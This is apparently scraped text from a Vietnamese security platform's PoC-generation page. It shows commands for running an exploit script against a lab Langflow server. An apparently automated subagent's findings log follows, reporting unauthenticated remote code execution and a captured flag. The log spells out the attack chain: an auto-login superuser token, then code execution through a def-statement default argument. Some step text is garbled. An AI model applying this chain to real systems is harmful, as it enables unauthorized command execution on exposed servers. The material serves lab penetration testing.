 INTELLIGENT
AUTOSCAN
Tra cứu ip hoặc tên miền
Demo
Người dùng thường
Hệ thống gián đoạn
devspace
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Sinh PoC (v2)
Báo cáo thông minh
Data lake
Thu gọn
Sinh PoC (v2)
engine · tự khai thác target
2 Lưu đoạn code trên thành (script Python thuần stdlib, không cần cài thêm gói nào).
$ exploit.py
Copy
3 Chạy khai thác để đọc flag trên target: — script tự gọi để lấy token SUPERUSER không cần xác thực, rồi với payload ; kết quả lệnh (bao gồm
và ) được in ra từ trường trong phản ứng JSON.
$ python3 exploit.py http://192.168.96.18:7860 'id; cat /opt/lab/flag'
Copy
4 Muốn chạy lệnh tùy ý khác trên target, đổi tham số lệnh thứ hai, ví dụ: — nếu target đã vá, script sẽ in "No command output reflected
(target may be patched)" thay vì output lệnh.
$ python3 exploit.py http://192.168.96.18:7860 'cat /etc/hostname'
Copy
findings: CVE-2026-9198 confirmed-exploited on 192.168.96.18:7860 (Langflow OSS 1.9.1, uvicorn) | unauth RCE via GET /api/v1/auto_login
(SUPERUSER JWT) + POST /api/v1/validate/code def-time default-arg exec | arbitrary command exec as uid=1000 gid=0(root) | FLAG{LAB10-
LANGFLOW-CVE-2026-9198} read from /opt/lab/flag over the wire | EDB-52675 PoC (Richard Howe) works verbatim dead_ends: validate/code body
{"code":...} with bare top-level statements or full Component class does NOT reach exec() (validated in ~12ms, errors:[]) — only a def-statement
triggers the function-validator exec; /api/v1/health 404 (use /health and /api/v1/version instead) next: none — flag captured; note state_update
batching failed for this subagent ("No engagement loaded" + subagents cannot create engagements), so coordinator should import the findings
above into the engagement state
Thông tin CVE-2026-9198 (tiếng Việt) đang tải...